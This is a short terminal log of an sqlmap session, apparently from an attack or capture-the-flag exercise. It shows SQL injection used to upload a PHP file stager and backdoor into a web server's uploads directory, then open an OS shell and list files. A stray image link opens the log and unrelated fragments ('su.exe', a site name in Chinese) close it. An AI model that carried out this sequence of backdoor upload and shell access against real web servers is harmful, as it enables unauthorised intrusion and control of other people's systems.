 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[04:45:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
[04:45:24] [WARNING] unable to automatically parse any web server path
[04:45:24] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES
[04:45:24] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - ht
mpugpaf.php
[04:45:24] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http
coiu.php
[04:45:24] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
tmpbcoiu.php
tmpugpaf.php
---
os-shell>
su.exe
疯猫网络